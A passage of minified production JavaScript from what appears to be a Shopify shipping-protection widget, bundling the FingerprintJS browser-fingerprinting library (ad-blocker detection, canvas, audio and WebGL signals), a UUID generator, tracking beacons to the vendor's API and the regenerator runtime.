XQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},e=Object.keys(t),[4,F((a=[]).concat.apply(a,e.map((function(e){return t[e]}))))]):[2,void 0];case 1:return o=n.sent(),r&&function(t,e){for(var n="DOM blockers debug:\n```",r=0,o=Object.keys(t);r<o.length;r++){var i=o[r];n+="\n".concat(i,":");for(var a=0,c=t[i];a<c.length;a++){var u=c[a];n+="\n  ".concat(e[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(n,"\n```"))}(t,o),(i=e.filter((function(e){var n=t[e];return b(n.map((function(t){return o[t]})))>.6*n.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(t,e){void 0===e&&(e=4e3);return S((function(n,o){var i=o.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",E()?a.style.zoom="".concat(1/o.devicePixelRatio):L()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=r([],Array(e/20<<0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),t(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(t,e){for(var n={},r={},o=0,i=Object.keys(tt);o<i.length;o++){var a=i[o],c=tt[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,p=t.createElement("span");p.textContent=d,p.style.whiteSpace="nowrap";for(var f=0,h=Object.keys(l);f<h.length;f++){var y=h[f],g=l[y];void 0!==g&&(p.style[y]=g)}n[a]=p,e.appendChild(t.createElement("br")),e.appendChild(p)}for(var v=0,m=Object.keys(tt);v<m.length;v++){r[a=m[v]]=n[a].getBoundingClientRect().width}return r}))},audio:function(){var t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(L()&&!z()&&!function(){var t=window;return b(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}())return-1;var n=new e(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=n.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(n.destination),r.start(0);var i=function(t){var e=3,n=500,r=500,o=5e3,i=function(){},a=new Promise((function(a,u){var l=!1,d=0,p=0;t.oncomplete=function(t){return a(t.renderedBuffer)};var f=function(){setTimeout((function(){return u(T("timeout"))}),Math.min(r,p+o-Date.now()))},h=function(){try{var r=t.startRendering();switch(c(r)&&s(r),t.state){case"running":p=Date.now(),l&&f();break;case"suspended":document.hidden||d++,l&&d>=e?u(T("suspended")):setTimeout(h,n)}}catch(t){u(t)}};h(),i=function(){l||(l=!0,p>0&&f())}}));return[a,i]}(n),a=i[0],u=i[1],l=a.then((function(t){return function(t){for(var e=0,n=0;n<t.length;++n)e+=Math.abs(t[n]);return e}(t.getChannelData(0).subarray(4500))}),(function(t){if("timeout"===t.name||"suspended"===t.name)return-3;throw t}));return s(l),function(){return u(),l}},screenFrame:function(){var t=this,r=G();return function(){return e(t,void 0,void 0,(function(){var t,e;return n(this,(function(n){switch(n.label){case 0:return[4,r()];case 1:return t=n.sent(),[2,[(e=function(t){return null===t?null:x(t,10)})(t[0]),e(t[1]),e(t[2]),e(t[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var t=navigator,e=[],n=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==n&&e.push([n]),Array.isArray(t.languages))E()&&function(){var t=window;return b([!("MediaSettingsRange"in t),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3}()||e.push(t.languages);else if("string"==typeof t.languages){var r=t.languages;r&&e.push(r.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return j(M(navigator.deviceMemory),void 0)},screenResolution:function(){var t=screen,e=function(t){return j(m(t),null)},n=[e(t.width),e(t.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return j(m(navigator.hardwareConcurrency),void 0)},timezone:function(){var t,e=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(e){var n=(new e).resolvedOptions().timeZone;if(n)return n}var r,o=(r=(new Date).getFullYear(),-Math.max(M(new Date(r,0,1).getTimezoneOffset()),M(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(t){return!0}},localStorage:function(){try{return!!window.localStorage}catch(t){return!0}},indexedDB:function(){if(!D()&&!function(){var t=window,e=navigator;return b(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!D()}())try{return!!window.indexedDB}catch(t){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var t=navigator.platform;return"MacIntel"===t&&L()&&!z()?function(){if("iPad"===navigator.platform)return!0;var t=screen,e=t.width/t.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":t},plugins:function(){var t=navigator.plugins;if(t){for(var e=[],n=0;n<t.length;++n){var r=t[n];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},canvas:function(){var t,e,n=!1,r=function(){var t=document.createElement("canvas");return t.width=1,t.height=1,[t,t.getContext("2d")]}(),o=r[0],i=r[1];if(function(t,e){return!(!e||!t.toDataURL)}(o,i)){n=function(t){return t.rect(0,0,10,10),t.rect(2,2,6,6),!t.isPointInPath(5,5,"evenodd")}(i),function(t,e){t.width=240,t.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var n="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(n,4,45)}(o,i);var a=U(o);a!==U(o)?t=e="unstable":(e=a,function(t,e){t.width=122,t.height=110,e.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var o=r[n],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(o,i),t=U(o))}else t=e="";return{winding:n,geometry:t,text:e}},touchSupport:function(){var t,e=navigator,n=0;void 0!==e.maxTouchPoints?n=m(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(n=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return{maxTouchPoints:n,touchEvent:t,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var t=[],e=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<n.length;e++){var r=n[e],o=window[r];o&&"object"==typeof o&&t.push(r)}return t.sort()},cookiesEnabled:function(){var t=document;try{t.cookie="cookietest=1; SameSite=Strict;";var e=-1!==t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var t=0,e=["rec2020","p3","srgb"];t<e.length;t++){var n=e[t];if(matchMedia("(color-gamut: ".concat(n,")")).matches)return n}},invertedColors:function(){return!!B("inverted")||!B("none")&&void 0},forcedColors:function(){return!!W("active")||!W("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var t=0;t<=100;++t)if(matchMedia("(max-monochrome: ".concat(t,")")).matches)return t;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!H("reduce")||!H("no-preference")&&void 0},hdr:function(){return!!J("high")||!J("standard")&&void 0},math:function(){var t,e=K.acos||$,n=K.acosh||$,r=K.asin||$,o=K.asinh||$,i=K.atanh||$,a=K.atan||$,c=K.sin||$,u=K.sinh||$,l=K.cos||$,s=K.cosh||$,d=K.tan||$,p=K.tanh||$,f=K.exp||$,h=K.expm1||$,y=K.log1p||$;return{acos:e(.12312423423423424),acosh:n(1e308),acoshPf:(t=1e154,K.log(t+K.sqrt(t*t-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(t){return K.log(t+K.sqrt(t*t+1))}(1),atanh:i(.5),atanhPf:function(t){return K.log((1+t)/(1-t))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(t){return K.exp(t)-1/K.exp(t)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(t){return(K.exp(t)+1/K.exp(t))/2}(1),tan:d(-1e300),tanh:p(1),tanhPf:function(t){return(K.exp(2*t)-1)/(K.exp(2*t)+1)}(1),exp:f(1),expm1:h(1),expm1Pf:function(t){return K.exp(t)-1}(1),log1p:y(10),log1pPf:function(t){return K.log(1+t)}(10),powPI:function(t){return K.pow(K.PI,t)}(-100)}},videoCard:function(){var t,e=document.createElement("canvas"),n=null!==(t=e.getContext("webgl"))&&void 0!==t?t:e.getContext("experimental-webgl");if(n&&"getExtension"in n){var r=n.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(n.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(n.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var t=new Float32Array(1),e=new Uint8Array(t.buffer);return t[0]=1/0,t[0]=t[0]-t[0],e[3]}};var nt="$ if upgrade to Pro: https://fpjs.dev/pro";function rt(t){var e=function(t){if(A())return.4;if(L())return z()?.5:.3;var e=t.platform.value||"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(t),n=function(t){return x(.99+.01*t,1e-4)}(e);return{score:e,comment:nt.replace(/\$/g,"".concat(n))}}function ot(e){return JSON.stringify(e,(function(e,n){return n instanceof Error?t({name:(r=n).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):n;var r,o}),2)}function it(t){return v(function(t){for(var e="",n=0,r=Object.keys(t).sort();n<r.length;n++){var o=r[n],i=t[o],a=i.error?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(t))}function at(t){return void 0===t&&(t=50),function(t,e){void 0===e&&(e=1/0);var n=window.requestIdleCallback;return n?new Promise((function(t){return n.call(window,(function(){return t()}),{timeout:e})})):i(Math.min(t,e))}(t,2*t)}function ct(t,r){var i=Date.now();return{get:function(a){return e(this,void 0,void 0,(function(){var e,c,u;return n(this,(function(n){switch(n.label){case 0:return e=Date.now(),[4,t()];case 1:return c=n.sent(),u=function(t){var e;return{get visitorId(){return void 0===e&&(e=it(this.components)),e},set visitorId(t){e=t},confidence:rt(t),components:t,version:o}}(c),(r||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(u.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(e-i,"\nvisitorId: ").concat(u.visitorId,"\ncomponents: ").concat(ot(c),"\n```")),[2,u]}}))}))}}}var ut,lt={load:function(t){var r=void 0===t?{}:t,i=r.delayFallback,a=r.debug,c=r.monitoring,u=void 0===c||c;return e(this,void 0,void 0,(function(){var t;return n(this,(function(e){switch(e.label){case 0:return u&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var t=new XMLHttpRequest;t.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(o,"/npm-monitoring"),!0),t.send()}catch(t){console.error(t)}}(),[4,at(i)];case 1:return e.sent(),t=function(t){return I(et,t,[])}({debug:a}),[2,ct(t,a)]}}))}))},hashComponents:it,componentsToDebugString:ot},st=a(52325),dt=a.n(st),pt=new Uint8Array(16);function ft(){if(!ut&&!(ut="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ut(pt)}const ht=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;const yt=function(t){return"string"==typeof t&&ht.test(t)};for(var gt=[],vt=0;vt<256;++vt)gt.push((vt+256).toString(16).substr(1));const mt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(gt[t[e+0]]+gt[t[e+1]]+gt[t[e+2]]+gt[t[e+3]]+"-"+gt[t[e+4]]+gt[t[e+5]]+"-"+gt[t[e+6]]+gt[t[e+7]]+"-"+gt[t[e+8]]+gt[t[e+9]]+"-"+gt[t[e+10]]+gt[t[e+11]]+gt[t[e+12]]+gt[t[e+13]]+gt[t[e+14]]+gt[t[e+15]]).toLowerCase();if(!yt(n))throw TypeError("Stringified UUID is invalid");return n};const Mt=function(t,e,n){var r=(t=t||{}).random||(t.rng||ft)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var o=0;o<16;++o)e[n+o]=r[o];return e}return mt(r)};var jt={ra:"ra",bp:"bp",sp:"sp",ew:"ew"},bt="index",xt="seel-shopify-merchant-profile",wt="seel-session-id",Nt="seel-user-id",It="seel-experiment-profile",Dt="seel-switch-status-storage-key",Et="seel:widget:show_modal",Lt="seel:widget:cart_changed",zt="seel:widget:cart_updated",Ot="seel:widget:url_changed",At="seel:pdp_modal:protection_added",Tt="seel:pdp_modal:protection_removed",St="seel:pdp_widget:show_pdp_modal",kt="seel:widget:quote_updated",Ct=["Green Shipping Protection","Shipping Protection","Guaranteed Delivery","Return Assurance","Delivery Guarantee","Worry-Free Purchase"],Yt="Green Shipping Protection",Qt=["florasis-beauty.myshopify.com","ihoverboarduk.myshopify.com","iscooterglobaluk.myshopify.com","iscooterglobalde.myshopify.com","isinwheeles.myshopify.com","isinwheel-co-uk.myshopify.com","isinwheel-fr.myshopify.com","isinwheelde.myshopify.com","ihoverboard-fr.myshopify.com","ihoverboardde.myshopify.com"],Ut=["undersummers.myshopify.com","filteroutlet.myshopify.com"],Pt="noUpdateCart";window.location.pathname;var _t=function(t,e,n){var r;if(null===(r=navigator)||void 0===r||!r.sendBeacon)return null;navigator.sendBeacon("https://".concat("api.seel.com","/gateway/tracking-service/api/tracking-event"),new Blob([JSON.stringify({code:t,platform:e,eventInfo:n})],{type:"application/json"}))};var Rt="seel-script-executed",Gt="seel-component-rendered",qt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"cart",n={};n[t]||(performance.mark(Gt,{detail:{type:t,integrationPoint:e}}),n[t]=!0)},Vt=function(t,e,n,r){var o,i,a;_t("error","shopify",JSON.stringify({eventData:{version:"3.103.1",seelAsset:"shopify-script-v3",time:(o=new Date,i="yyyy-MM-dd hh:mm:ss",a={M:o.getMonth()+1,d:o.getDate(),h:o.getHours(),m:o.getMinutes(),s:o.getSeconds(),q:Math.floor((o.getMonth()+3)/3),S:o.getMilliseconds()},i=i.replace(/([yMdhmsqS])+/g,(function(t,e){var n=a[e];return void 0!==n?(t.length>1&&(n=(n="0"+n).substr(n.length-t.length)),n):"y"===e?(o.getFullYear()+"").substr(4-t.length):t})),i),shop:t,apiName:e,errorType:n,errorMessage:r}}))};function Ft(t){return Ft="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ft(t)}function Zt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return Bt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Bt(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Bt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Wt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Wt=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==Ft(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(Ft(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return 